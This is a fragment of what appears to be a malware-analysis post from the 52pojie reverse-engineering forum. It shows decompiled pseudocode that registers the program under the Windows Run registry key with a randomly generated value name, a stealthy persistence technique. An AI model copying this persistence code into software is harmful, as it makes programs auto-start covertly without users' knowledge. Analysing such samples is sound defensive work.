 GetModuleFileNameA(0, Filename, 0x104u);
strcpy(SubKey, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");// 修改启动项
v22 = fn_GetTickCount__(26u) + 97;
v21 = fn_GetTickCount__(26u) + 97;
v20 = fn_GetTickCount__(26u) + 97;
v19 = fn_GetTickCount__(26u) + 97;
v18 = fn_GetTickCount__(26u) + 97;
v15 = fn_GetTickCount__(26u);
wsprintfA(ValueName, "%c%c%c%c%c%c", v15 + 97, v18, v19, v20, v21, v22);
if ( !RegOpenKeyExA(HKEY_CURRENT_USER, SubKey, 0, 0x20006u, &Size) )
{
ModuleFileNameA = GetModuleFileNameA(0, Filename, 0x104u);
v17 = RegSetValueExA(Size, ValueName, 0, 1u, Filename, ModuleFileNameA);
RegCloseKey(Size);
if ( v17 )
Sleep(0);
}
}
吾爱破解论坛
www.52pojie.cn